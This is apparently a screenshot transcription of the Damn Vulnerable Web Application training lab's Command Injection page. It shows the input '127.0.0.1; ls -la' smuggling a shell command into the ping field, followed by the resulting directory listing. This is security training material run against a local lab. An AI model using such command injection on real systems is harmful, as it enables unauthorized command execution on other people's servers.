 Vulnerability: Command Injectio
localhost/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls -la Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.052 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.107 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.052/0.077/0.107/0.000 ms
total 20
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 .
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 ..
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 help
-rw-r--r-- 1 www-data www-data 1830 Oct 12 2018 index.php
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Pesquisar
33°C Pred. nublado
POR
PTB2
18:21
11/11/2023